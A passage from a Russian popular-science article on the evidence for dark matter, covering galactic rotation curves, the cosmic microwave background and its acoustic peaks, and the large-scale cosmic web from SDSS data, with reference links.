
Какая бы ни была природа этой невидимой массы, пока она справляется с ролью костыля. А как обстоят дела в нашей родной Галактике? Взглянем на неё в миллиметровом диапазоне:
*[Источник изображения](https://sci.esa.int/web/planck/-/50011-all-sky-image-of-molecular-gas-seen-by-planck)*
Атомы могут образовывать молекулы, а наиболее распространёнными атомами во Вселенной являются H, He, С и О, поэтому логично предположить, что наиболее распространённые молекулы, которые могут быть сформированы, состоят из этих атомов. Для изучения Млечного Пути мы сосредоточимся на молекуле монооксида углерода (СО).
Молекулярные связи на самом деле не такие прочные, и излучение звёзд и раскалённых облаков может легко их разорвать, поэтому молекулы, подобные СО, можно найти только там, где они защищены от этого излучения, — в облаках газа и пыли. Ядра углерода и кислорода могут вращаться друг вокруг друга со скоростями, кратными определённым числам, точно так же, как электроны могут «вращаться» вокруг ядра атома в целочисленных энергетических состояниях, которые мы называем орбиталями. В микромире квантуется всё, даже вращение. Вспомните, как непринуждённо можно плавно увеличивать скорость кручения юлы, а затем представьте, что скорости можно переключать только рывками.
Целочисленное изменение вращения излучает конкретную единицу энергии. В данном случае свет, который мы называем фотоном миллиметрового диапазона. Этот фотон линий молекулярного вращения CO можно поймать радиотелескопом и использовать для определения физических свойств (таких как плотность и температура) межзвёздного газа. Построим кривую вращения Млечного Пути по данным СО-спектроскопии:

К сожалению, у нас нет распределений по скоростям отдельных компонент, но их можно получить с помощью мудрёных физических моделей, которые я здесь расписывать не буду. Если «с каждой формулой число читателей уменьшается в два раза», то из всего человечества останется около восьми смельчаков. На код и теорию ссылки будут приведены далее, но трижды подумайте, нужно ли вам портить сон и аппетит функциями Бесселя и квадратурами интегралов с бесконечными пределами.


Та же картина — чтобы объяснить распределение скоростей, приходится добавить большое количество некой скрытой массы. Самое интересное, что со временем данные переполучаются со всё возрастающей точностью и различными способами. И прежде чем говорить словосочетание начинающееся на «тёмная...», взглянем на небо ещё раз, но в микроволновом диапазоне.
**Ссылки**
* Использованный код: [раз](https://github.com/YermolenkoIgor/Dark-Matter-in-few-steps/blob/main/2_Rot_curv.ipynb), [два](https://github.com/YermolenkoIgor/Dark-Matter-in-few-steps/blob/main/3_Lets%20Talk%20Astrophysics%20JL.ipynb)
* [Вера Рубин, соткавшая тёмную материю](https://elementy.ru/novosti_nauki/433915/Vera_Rubin_sotkavshaya_temnuyu_materiyu)
* [How one person discovered the majority of the universe – The work of Vera Rubin](https://astrobites.org/2016/12/27/how-one-person-discovered-the-majority-of-the-universe-the-work-of-vera-rubin/)
* [MaNGA](https://www.sdss.org/surveys/manga/)
* [MaNGA Rotation Curve Plot Tutorial in Python](https://github.com/astrohchung/manga_rc_tuto)
* [Rot\_curve for schoolota](https://www.rmg.co.uk/sites/default/files/import/media/pdf/Post16_Plotting_the_Rotation_Curve_of_M31_(HL).pdf)
* [SPARC: 175 DISK GALAXIES ROTATION CURVES](https://arxiv.org/pdf/1606.09251.pdf)
* [SPARC](http://astroweb.cwru.edu/SPARC/)
* [GalRotpy](https://github.com/andresGranadosC/GalRotpy)
* [github.com/LTSQueens/Let-s-Talk-Astrophysics](https://github.com/LTSQueens/Let-s-Talk-Astrophysics)
* [github.com/villano-lab/galactic-spin-W1/tree/master/binder](https://github.com/villano-lab/galactic-spin-W1/tree/master/binder)
* [github.com/BK-Modding/dark-matter-rotation-curves](https://github.com/BK-Modding/dark-matter-rotation-curves)
Космический микроволновый фон
-----------------------------
> Космологи часто ошибаются, но никогда не сомневаются.
>
> **[Л. Д. Ландау](https://avva.livejournal.com/3467975.html)**
В начале шестидесятых NASA инициировало проект «Эхо» — первую программу по созданию спутниковой связи. На орбиту запустили пару пассивных рефлекторов. Устройства были крайне простые: сферы из плёнки с алюминиевым напылением, раздувающиеся за счёт газифицирующегося порошкообразного химического реагента. Эти спутники-баллоны должны были обеспечить ретрансляцию радиосигнала между станциями на Земле. Одной из таких станций была [рупорно-параболическая антенна в Холмдейле](https://ru.wikipedia.org/wiki/%D0%A0%D1%83%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D0%BF%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D0%BB%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B0%D1%8F_%D0%B0%D0%BD%D1%82%D0%B5%D0%BD%D0%BD%D0%B0_%D0%B2_%D0%A5%D0%BE%D0%BB%D0%BC%D0%B4%D0%B5%D0%B9%D0%BB%D0%B5).

15-метровый рефлектор со сверхмалым уровнем шума мог стать многообещающим инструментом для радиоастрономии. Задача по обновлению телескопа была поручена паре молодых, недавно получивших дипломы радиоастрономов Арно Пензиасу и Роберту Вильсону. Их первый проект предполагал использование рупорной антенны для измерения с точностью до двух процентов интенсивности излучения остатка сверхновой в созвездии Кассиопеи, который из-за своей яркости часто используется в качестве калибровочного источника.
Этот вид измерения очень сложен, так как микроволны из нашей собственной галактики образуют своего рода статические помехи, и, к сожалению, этот статический шум нелегко отличить от неизбежного электрического шума, вызванного случайным движением электронов внутри конструкции антенны или цепей внутри усилителя детектора. Кроме того, будет также небольшое количество помех, улавливаемых антенной из земной атмосферы, и всё это необходимо устранить.
Используя телескоп для изучения небольшого локализованного источника излучения, такого как звезда, можно направить антенну на звезду, собрать сигнал, а затем направить антенну в сторону, на пустую область пространства, и собрать сигнал фонового шума. Если затем сравнить два сигнала и посмотреть на разницу между ними, появится возможность нивелировать помехи и восстанавливать чистый сигнал от источника. Выглядит логично: любой шум, исходящий от цепей усилителя, антенной конструкции или от земной атмосферы, будет одинаковым независимо от того, направлена ли антенна на источник или на пустой участок неба.
Чтобы вычесть шум, Пензиас и Вильсон в 1964 году провели серию наблюдений на относительно короткой длине волны 7,35 см, где микроволновые сигналы от галактических источников считались незначительными. Они ожидали, что после вычитания известных источников фонового шума из измеренного выхода антенны, результат был бы равен нулю в пределах экспериментальной неопределённости. Однако, когда два исследователя начали проводить измерения, они были удивлены, обнаружив очень сильный сигнал микроволнового шума. Ещё более озадачивало то, что сила сигнала оказалась независимой от направления антенны, времени суток или времени года.
Источник не мог находиться в нашей Галактике, потому что, если бы это было так, то было бы ожидаемо увидеть такой же сильный сигнал, исходящий от других галактик, таких как наша ближайшая соседка Андромеда. Отсутствие зависимости от направления заставляло предположить, что микроволновые помехи исходили из Вселенной гораздо большего объёма, чем просто наша собственная галактика, однако Пензиас и Вильсон не могли избавиться от идеи, что, возможно, это излучение было просто шумом антенны, и они каким-то образом пропустили или не смогли идентифицировать его источник. Аппарат разобрали и тщательно очистили, не в последнюю очередь потому, что обнаружили пару голубей, устроившихся в горловине антенны и покрывших её «белым диэлектрическим материалом, который при комнатной температуре может быть источником электрического шума». Однако после демонтажа, очистки и восстановления антенны таинственный шум никуда не исчез.
В дальнейшем этот шум нарекли космическим сверхвысокочастотным (или микроволновым) фоновым излучением, или просто [реликтовым излучением](https://ru.wikipedia.org/wiki/%D0%A0%D0%B5%D0%BB%D0%B8%D0%BA%D1%82%D0%BE%D0%B2%D0%BE%D0%B5_%D0%B8%D0%B7%D0%BB%D1%83%D1%87%D0%B5%D0%BD%D0%B8%D0%B5). На протяжении полувека его исследовали все детальней, запуская оборудование на аэростатах или посылая обсерватории на орбиту.
*Панорамная карта анизотропии микроволнового фона. [Источник изображения](https://www.skyatnightmagazine.com/space-missions/wmap-cosmic-microwave-background/)*
1 — Так выглядело бы первое обнаружение реликтового излучения в 1964 году.
2 — На снимке [COBE](https://ru.wikipedia.org/wiki/COBE) в начале 1990-х годов видно большую красную полосу с микроволновым излучением нашей Галактики.
3 — В 2001 году программа [WMAP](https://ru.wikipedia.org/wiki/WMAP) смогла проанализировать мельчайшие изменения температуры, улучшив детализацию в 70 000 раз.
4 — Миссия [Planck](https://en.wikipedia.org/wiki/Planck_(spacecraft)) использовала ещё более чувствительные инструменты для уточнения результатов, как показано на карте реликтового излучения 2015 года.
Перво-наперво, эта карта — [проекция Моллвейде](https://en.wikipedia.org/wiki/Mollweide_projection) всего неба. Просто изображение глобуса на плоскости с сохранением площадей пятен, хотя в нашем случае мы смотрим на глобус изнутри. Во-вторых, на карте показана неоднородность температуры. Следует помнить, что в некоторых разделах физики температура может иметь различные определения, и конкретно в этом случае имеется в виду температура, связанная со спектральной плотностью излучения. Эта связь характеризуется [формулой Планка](https://ru.wikipedia.org/wiki/%D0%A4%D0%BE%D1%80%D0%BC%D1%83%D0%BB%D0%B0_%D0%9F%D0%BB%D0%B0%D0%BD%D0%BA%D0%B0), описывающей излучение, которое находится в тепловом равновесии с веществом при определённой температуре. Она применима для [абсолютно чёрных тел](https://ru.wikipedia.org/wiki/%D0%90%D0%B1%D1%81%D0%BE%D0%BB%D1%8E%D1%82%D0%BD%D0%BE_%D1%87%D1%91%D1%80%D0%BD%D0%BE%D0%B5_%D1%82%D0%B5%D0%BB%D0%BE) любой формы вне зависимости от состава и структуры при условии, что размеры излучающего тела и деталей его поверхности гораздо больше длин волн, на которых тело излучает.
Так вот, космические обсерватории и наземные телескопы, расположенные где-нибудь в пустынях, сканируют небо с высоким разрешением. Данные с каждого детектора считываются с высокой скоростью (обычно > 50 Гц) и записываются вместе с информацией о наведении и другими вспомогательными параметрами. Алгоритмы построения карт представляют собой очень интересный пример работы с большими данными, поскольку они требуют очистки временных потоков путём фильтрации, выявления переходных событий и коррелированных шумов и в конечном счёте сжатия ~Тб данных до карт, которые обычно имеют размер 100 Мб или меньше.

Присмотримся к карте анизотропии реликтового излучения, составленной обсерваторией Planck и почищенной от засветки Млечного Пути. Эффективная температура микроволнового фона равна 2,725 К, а карта показывает перепады до половины милликельвина от этого числа. Шум как шум, ну и местами кучкования. И вот как раз анализ соотношений характеристик этих пятнышек несёт огромное количество информации.
Чтоб было удобней изучать карту, получим спектр мощности. Анализируя какой-либо сигнал, любой образованный гражданин уверенно строит спектр, выполнив преобразование Фурье. В данной же ситуации нужно преобразовывать поверхность сферы, что эффективно реализуется с помощью разложения по сферическим гармоникам. Они образуют ортогональный базис на поверхности сферы, что делает их идеальным выбором для разложения температуры реликтового излучения на независимые моды:


Каждое слагаемое это моно-, ди-, квадру- и прочие -поли с разными весами.
И так вся карта представляется взвешенной суммой наших пятнышек:
А если теперь отложить на графике вклад каждой моды в изменение температуры реликтового излучения, получатся спектры мощности, где каждый пик несёт в себе важную космологическую информацию:

Воспринимаем график как гистограмму, где по оси абсцисс перечисляются номера мод или угловая частота, а по оси ординат — вес каждой моды на карте анизотропии. Чтобы научиться понимать эти графики, пробежимся по физике процессов в молодой Вселенной.
### ▍ Истоки реликтового излучения
Наше понимание физики, лежащей в основе описанных выше наблюдений, восходит к концу 1960-х годов, когда Джим Пиблз из Принстонского университета и аспирант Джер Ю поняли, что ранняя Вселенная должна была содержать звуковые волны (почти в то же время Яков Зельдович и Рашид Сюняев из Московского института прикладной математики пришли к очень похожим выводам).
Было время, когда содержимое Вселенной было настолько горячим, что электроны и протоны не могли объединиться в стабильные атомы, поскольку средняя энергия электронов превышала энергию ионизации водорода. В этих экстремальных условиях отдельный фотон не смог бы пройти далеко, не будучи рассеянным или поглощённым электроном. Среднее время между взаимодействиями фотона с газом из ядер и электронов было чрезвычайно коротким, и хотя Вселенная сначала очень быстро расширялась, с точки зрения отдельного фотона, электрона или ядра расширение было достаточно медленным, так что каждый фотон рассеивался, поглощался и переизлучался много раз по мере того, как растягивалось пространство. Любая система, в которой отдельные составляющие успевают многократно взаимодействовать, обычно достигает состояния равновесия. Хотя отдельные скорости и энергии составляющих частиц могут изменяться, общие статистические распределения этих скоростей и энергий остаются постоянными. Такое равновесие часто называют тепловым равновесием, потому что оно характеризуется определённой температурой, которая по сути одинакова во всей системе.
Когда масштабы наблюдаемой Вселенной увеличились до одной тысячной от их нынешнего размера — примерно через 380 000 лет после Большого взрыва — температура газа уменьшилась настолько, что протоны смогли захватить электроны и стать атомами. Этот переход, названный рекомбинацией, резко изменил ситуацию. Фотоны больше не рассеивались при столкновениях с заряженными частицами, поэтому впервые они начали путешествовать в пространстве практически беспрепятственно. Фотоны, испускаемые из более горячих и плотных областей, были более энергичными, чем фотоны, испускаемые из разрежённых областей, поэтому картина горячих и холодных пятен, вызванных звуковыми волнами, была заморожена в реликтовом излучении.
Представим, что мы находимся в центре простейшей двумерной вселенной со стоячими волнами, где сразу после рекомбинации фотоны получают возможность достигнуть удалённого наблюдателя. Здесь растущая окружность показывает радиус обзора.

Сразу после рекомбинации вы видите изотропное реликтовое излучение (первые несколько кадров синий кружок в центре, одинаковый во всех направлениях), так как только фотоны из области вокруг центра успели достичь вас.
С течением времени вы видите фотоны из более отдалённых областей (жёлтые траектории). Сначала вы видите квадрупольную вариацию вокруг себя (красный и синий под углами 90 градусов), затем октуполь и т. д. К текущей эпохе примерно через 10 миллиардов лет вы видите очень тонкую структуру углового масштаба температуры реликтового излучения. Кольцо, которое вы видите в конце анимации выше, содержит много красных и синих полос — с течением времени вас достигают фотоны со всё более дальних областей и количество пятен на вашем небе увеличивается. Пространственная неоднородность при рекомбинации превратилась в угловую анизотропию.
Обратите внимание, что в центре приведённой выше диаграммы нет ничего особенного. Выберите другую точку в пространстве, и вы увидите, что происходит тот же процесс. Фотоны реликтового излучения распространяются во всех направлениях при рекомбинации. Мы показали только те, которые увидел наблюдатель в центральной точке.
Итак, с самого начала космос был неоднороден. Одной из возможных причин считается космологическая инфляция, взрастившая квантовые флуктуации до огромных масштабов. Об этой стадии жизни Вселенной поговорим как-нибудь в следующий раз, а пока нам важно, что в нашем фотонно-барионном газе были температурные неоднородности. Эти возмущения становятся причиной колебаний плотности энергии в первичной плазме.
Доказательства, подтверждающие теорию инфляции, были обнаружены в подробном образце звуковых волн в реликтовом излучении. Поскольку инфляция произвела все возмущения плотности сразу, по существу, в первый момент создания фазы всех звуковых волн были синхронизированы. В результате получился звуковой спектр с обертонами, как у музыкального инструмента. Представьте, что вы дуете во флейту. Основная частота звука соответствует волне с максимальным смещением воздуха на концах трубки и минимальным смещением в центре. Длина волны основной моды в два раза больше длины флейты. Но звук также имеет ряд обертонов, соответствующих длинам волн, которые составляют целые доли основной длины волны: половина, треть, одна четвёртая и так далее. Иными словами, частоты обертонов в два, три, четыре и более раз превышают основную частоту. Обертоны — вот что отличает скрипку Страдивари от обычной скрипки — они добавляют насыщенность звуку.

Звуковые волны в ранней Вселенной похожи, за исключением того, что теперь мы должны представить волны, колеблющиеся во времени, а не в пространстве (стоячие волны). Волны основной частоты берут начало при инфляции и заканчиваются при рекомбинации примерно через 380 000 лет. Предположим, что некоторая область пространства имеет максимальное положительное смещение, т. е. максимальную температуру при инфляции. По мере распространения звуковых волн плотность области начнёт колебаться, сначала направляясь к средней температуре (минимальное смещение), а затем к минимальной температуре (максимальное отрицательное смещение). Волна, из-за которой область достигает максимального отрицательного смещения именно при рекомбинации, является фундаментальной волной ранней Вселенной.
Обертоны имеют длину волны, которая составляет целые доли основной длины волны. Колеблясь в два, три и более раза быстрее основной волны, эти обертоны заставляют меньшие области пространства достигать максимального смещения, положительного или отрицательного, при рекомбинации. Как космологи выводят эту закономерность из реликтового излучения? Они отображают величину колебаний температуры в зависимости от размеров горячих и холодных точек на графике — спектре мощности.

Результаты показывают, что области с наибольшими вариациями простираются примерно на один градус по небу, что почти вдвое превышает размер полной Луны (во время рекомбинации эти области имели диаметр около одного миллиона световых лет, но из-за 1000-кратного расширения Вселенной с тех пор каждая область простирается почти на один миллиард световых лет в поперечнике). Первый и самый высокий пик в спектре мощности свидетельствует о фундаментальной волне, максимально сжимавшей и разрежавшей области плазмы в момент рекомбинации. Последующие пики в спектре мощности представляют изменения температуры, вызванные обертонами. Серия пиков убедительно подтверждает теорию о том, что инфляция вызвала все звуковые волны одновременно. Если бы возмущения генерировались непрерывно во времени, спектр мощности не был бы столь гармонично упорядочен. Возвращаясь к нашей аналогии с флейтой, представьте какофонию, которая может возникнуть, если дуть в трубку, в которой отверстия просверлены случайным образом по всей длине. Теория инфляции также предсказывает, что звуковые волны должны иметь почти одинаковую амплитуду на всех масштабах. Спектр мощности, однако, показывает резкое падение амплитуды колебаний температуры после третьего пика.
Это несоответствие можно объяснить тем, что звуковые волны с короткими длинами волн рассеиваются. Поскольку звук переносится столкновениями частиц в газе или плазме, волна не может распространяться, если её длина короче типичного расстояния, проходимого частицами между столкновениями. В воздухе это расстояние составляет ничтожные  сантиметров. Но в первичной плазме, непосредственно перед рекомбинацией, частица обычно проходит около 10 000 световых лет, прежде чем столкнуться с другой (вселенная на этом этапе была плотной только по сравнению с современной Вселенной, которая примерно в миллиард раз более разрежена). По сегодняшним измерениям, после её 1000-кратного расширения этот масштаб составляет около 10 миллионов световых лет. Следовательно, амплитуды пиков в спектре мощности затухают примерно в 10 раз ниже этой шкалы.
Точно так же, как музыканты могут отличить скрипку мирового класса от обычной по богатству её обертонов, космологи могут объяснить форму и состав Вселенной, исследуя основную частоту первичных звуковых волн и силу обертонов. Реликтовое излучение показывает угловой размер наиболее интенсивных колебаний температуры — насколько велики эти горячие и холодные пятна на небе — что, в свою очередь, говорит нам о частоте основной звуковой волны. Космологи могут точно оценить реальный размер этой волны во время рекомбинации, потому что знают, как быстро распространяется звук в первичной плазме. Точно так же исследователи могут определить расстояние, которое преодолели фотоны реликтового излучения, прежде чем достичь Земли, — около 45 миллиардов световых лет. Хотя фотоны путешествовали всего около 14 миллиардов лет, расширение Вселенной удлинило их путь.
Следующее, что хотели бы знать космологи, — это точное распределение вещества и энергии во Вселенной. Ответ содержится в амплитудах обертонов. В то время как обычные звуковые волны генерируются исключительно давлением газа, звуковые волны в ранней Вселенной модифицировались силой гравитации. Гравитация сжимает газ в более плотных областях и, в зависимости от фазы звуковой волны, может попеременно усиливать или противодействовать звуковому сжатию и разрежению. Анализ модуляции волн выявляет силу гравитации, которая, в свою очередь, указывает на вещественно-энергетический состав среды.
Как и в настоящее время, вещество в ранней Вселенной подразделялось на две основные категории: барионы (протоны и нейтроны) и то, что мы будем называть тёмное вещество, обладающее гравитацией, но никогда не наблюдаемое непосредственно, потому что оно никаким заметным образом не взаимодействует со светом. *Пожалуй, позволю себе использовать распространённую кальку «тёмная материя», хотя, если придираться, это неправильное определение.*
И обычное вещество, и тёмное, придают массу первичному газу и усиливают гравитационное притяжение, но только барионы подвергаются звуковому сжатию и разрежению. При рекомбинации фундаментальная волна застывает в фазе, где гравитация усиливает сжатие более плотных областей газа. Но первый обертон, длина волны которого составляет половину основной длины волны, улавливается в противоположной фазе — гравитация пытается сжать плазму, а давление газа пытается её расширить. В результате изменения температуры, вызванные этим обертоном, будут менее выраженными, чем изменения, вызванные основной волной. Этот эффект объясняет, почему второй пик в спектре мощности ниже первого. И, сравнивая высоты двух пиков, космологи могут оценить относительную силу гравитации и радиационного давления в ранней Вселенной.

Влияние тёмного вещества модулирует акустические сигналы в микроволновом фоновом излучении. После инфляции более плотные области тёмной материи, имеющие тот же масштаб, что и фундаментальная волна (представленные в виде впадин на этой диаграмме потенциала-энергии), притягивают барионы и фотоны за счёт гравитационного притяжения (впадины показаны красным цветом, поскольку гравитация также снижает температуру выходящих фотонов). К моменту рекомбинации гравитация и звуковое движение совместно повысили температуру излучения во впадинах (синий цвет) и понизили температуру на пиках (красный цвет).
На более мелких масштабах гравитация и акустическое давление иногда вступают в противоречие. Сгустки тёмной материи, соответствующие второй пиковой волне, максимизируют температуру излучения во впадинах задолго до рекомбинации. После этой средней точки давление газа выталкивает барионы и фотоны из впадин (синие стрелки), а гравитация пытается втянуть их обратно (белые стрелки). Это перетягивание каната уменьшает разницу температур, что объясняет, почему второй пик в спектре мощности ниже первого.
Итак, измерения показывает, что барионы имели примерно ту же плотность энергии, что и фотоны во время рекомбинации, и, следовательно, сегодня составляют около 5 процентов критической плотности. Результат прекрасно согласуется с числом, полученным в результате изучения синтеза лёгких элементов в результате ядерных реакций в зарождающейся Вселенной. Однако общая теория относительности говорит нам, что вещество и энергия тяготеют одинаково. Значит гравитация фотонов в ранней Вселенной также усиливала колебания температуры? На самом деле так оно и было, но уравновешивалось другим эффектом. После рекомбинации фотоны реликтового излучения из более плотных областей теряли больше энергии, чем фотоны из менее плотных областей, потому что они выбирались из более глубоких гравитационно-потенциальных колодцев. Этот процесс, названный [эффектом Сакса-Вольфа](https://ru.wikipedia.org/wiki/%D0%AD%D1%84%D1%84%D0%B5%D0%BA%D1%82_%D0%A1%D0%B0%D0%BA%D1%81%D0%B0_%E2%80%94_%D0%92%D0%BE%D0%BB%D1%8C%D1%84%D0%B0), уменьшал амплитуду колебаний температуры в реликтовом излучении, точно сводя на нет усиление, вызванное гравитацией фотонов.
Для областей ранней Вселенной, которые были слишком велики, чтобы подвергаться акустическим колебаниям, то есть областей, простирающихся более чем на один градус по небу, колебания температуры являются исключительно результатом эффекта Сакса-Вольфа. Как это ни парадоксально, в этих масштабах горячие точки в реликтовом излучении представляют собой менее плотные области Вселенной. Наконец, космологи могут использовать реликтовое излучение для измерения доли тёмной материи во Вселенной. Гравитация барионов сама по себе не могла модулировать изменения температуры намного дальше первого пика в спектре мощности. Чтобы поддерживать гравитационно-потенциальные ямы достаточно глубокими, требовалось изобилие тёмного вещества. Измерив отношения высот первых трёх пиков, исследователи определили, что плотность холодной тёмной материи должна примерно в пять раз превышать барионную плотность. Следовательно, сегодня тёмная материя составляет около 25 процентов критической плотности.

Итак, повторим. Вселенная очень, но не идеально однородная, и быстро расширяется во время инфляции. Она заполнена маревом из ядер, электронов и фотонов. На этом гладком фоне наблюдаются небольшие повышения плотности и разрежения. Тёмной материи больше, чем барионов и она образует плотные области. Барионы следуют за ней. В какой-то момент обычная материя начинает нагреваться и создаётся давление, противостоящее гравитационному действию тёмной материи. По сути, это вызывает колебательный «отскок» для некоторых из этих областей повышенной плотности.
В то же время Вселенная расширяется и остывает. В какой-то момент Вселенная остынет до такой степени, что протоны и электроны объединятся в водород и немножко в гелий. Этот этап называют рекомбинацией. В этот момент фотоны больше не связаны с веществом и текут прямо через Вселенную, пока не попадают в телескоп. Поскольку реликтовое излучение исходит из момента рекомбинации, в него оказывается вморожена картина колебаний плотности первичной плазмы. Сила колебаний — это как раз то, что измеряет «Планк» и прочие обсерватории. Отношение тёмной материи к обычному веществу определяется относительной высотой колебаний. Больше барионной материи означает больший отскок. Больше тёмной — значит большее сжатие.
Не страшно, если всё также осталось непонятным. Есть замечательный [онлайн-симулятор](https://chrisnorth.github.io/planckapps/Simulator/), где можно варьировать вклады тёмной энергии, обычного и тёмного вещества и смотреть, как изменится наблюдаемая картина микроволнового фона и спектр мощности. Главное же, что следует уяснить, это то, что некая невзаимодействующая напрямую с обычным веществом масса постоянно возникает как хорошее объяснение наблюдательных данных.
**Ссылки**
* [Реликтовое излучение, часть 1: улики «Большого взрыва»](https://habr.com/ru/post/397669/)
* [The cosmic symphony](http://background.uchicago.edu/~whu/Papers/HuWhi04.pdf)
* [An Introduction to the CMB](http://background.uchicago.edu/~whu/beginners/introduction.html)
* [wikipedia: Cosmic microwave background](https://en.wikipedia.org/wiki/Cosmic_microwave_background)
* [Student Friendly Guide](http://www.quantumfieldtheory.info/cmb_vers_2.pdf)
* [nature: The physics of microwave background anisotropies](https://www.nature.com/articles/386037a0.pdf)
* [github: CMB.jl](https://github.com/jmert/CMB.jl)
* [github: CleanCMB.jl](https://github.com/komatsu5147/CleanCMB.jl)
* [github: CMBLensing.jl](https://github.com/marius311/CMBLensing.jl)
* [github: cmb\_tutorials](https://github.com/syasini/cmb_tutorials)
* [github: CMB\_Darkmatter\_extraction](https://github.com/aprendiz000/CMB_Darkmatter_extraction)
* [github: CMB Analysis Summer School](https://github.com/Vpirm9/Internship_in_physics_SU/blob/892b155309924b8e6b92e9d9f10f6abb233f3f3e/CMBAnalysis_SummerSchool/Lection_1.ipynb)
* [github: ELTE\_Data\_Sci\_Lab\_2021](https://github.com/masterdesky/ELTE_Data_Sci_Lab_2021)
* [github: Internship\_in\_physics\_SU](https://github.com/Vpirm9/Internship_in_physics_SU)
Космическая паутина
-------------------
> Где паук, там и паутина.
>
> **Корейская пословица**
Карта микроволнового фона говорит о неоднородности в распределении материи на ранних этапах жизни Вселенной. Как это отразится по прошествии времени на поведении видимого вещества в космологических масштабах? Для ответа на вопрос был запущен «Слоуновский цифровой небесный обзор» ([Sloan Digital Sky Survey](https://ru.wikipedia.org/wiki/%D0%A1%D0%BB%D0%BE%D0%B0%D0%BD%D0%BE%D0%B2%D1%81%D0%BA%D0%B8%D0%B9_%D1%86%D0%B8%D1%84%D1%80%D0%BE%D0%B2%D0%BE%D0%B9_%D0%BD%D0%B5%D0%B1%D0%B5%D1%81%D0%BD%D1%8B%D0%B9_%D0%BE%D0%B1%D0%B7%D0%BE%D1%80)) — проект широкомасштабного исследования многоспектральных изображений и спектров красного смещения звёзд и галактик при помощи 2,5-метрового широкоугольного телескопа в обсерватории Апачи-Пойнт. На протяжении двух десятков лет телескоп сканирует небо составляя трёхмерную карту распределения удалённых объектов.
Любой желающий может получить доступ к данным и инструментам для их обработки. У меня как раз завалялся файлик из прошлых релизов SDSS с красными смещениями для пары сотен тысяч галактик раскиданных от нас на миллиарды световых лет. Изобразим их на плоскости:
За белые треугольники без данных скажите спасибо мешающему наблюдениям веществу нашей Галактики. Тем не менее видно, что крупномасштабная структура Вселенной представляет собой сложную топологию галактических сверхскоплений, образующих стены и нити, рассредоточенные по массивным пустотам (войдам). Каждая блёклая точка — галактика или их группа. Всё видимое вещество выстраивается в «космическую паутину», которую различные научные группы стараются воспроизвести с помощью компьютерного моделирования.
Можно в лоб решать уравнения движения для N-тел (ага,  на каждый шаг), либо пользоваться линеаризацией, усреднением потенциалов, адаптивными сетками, древовидными методами. Здесь мы разберём простой и нетребовательный способ решения задачи, а в ссылочках будут вынесены материалы для более глубокого изучения темы.
### ▍ Гравитационная неустойчивость
Уравнения, управляющие распределением материи во Вселенной, даются законом Ньютона для гравитации. Мы предполагаем, что гравитация является единственной силой, ответственной за формирование структур во Вселенной, и что релятивистские эффекты играют второстепенную роль. Итак, под действием массивного тела некий объект в некоторой точке испытывает ускорение:

Подставьте значения для Земли: *G = 6.674e-11 м³·кг⁻¹·с⁻², M = 6e24 кг, R = 6.4e6 м*. Что получится? Далее, если массивных тел много, то действует принцип суперпозиции (их действие суммируется):

Или, то же самое в терминах интегралов и плотности массы:

Векторное поле — это сложно. Отобразим его в скалярное с помощью оператора дивергенции. Скалярное поле легко вообразить. Например, для двух измерений его можно представить как рельеф, на котором материальные точки будут скатываться в низины. Найдём дивергенцию подинтегрального выражения в [сферической системе координат](https://ru.wikipedia.org/wiki/%D0%94%D0%B8%D0%B2%D0%B5%D1%80%D0%B3%D0%B5%D0%BD%D1%86%D0%B8%D1%8F#%D0%A1%D1%84%D0%B5%D1%80%D0%B8%D1%87%D0%B5%D1%81%D0%BA%D0%B8%D0%B5_%D0%BA%D0%BE%D0%BE%D1%80%D0%B4%D0%B8%D0%BD%D0%B0%D1%82%D1%8B) (*r* пока побудет безразмерным единичным вектором):

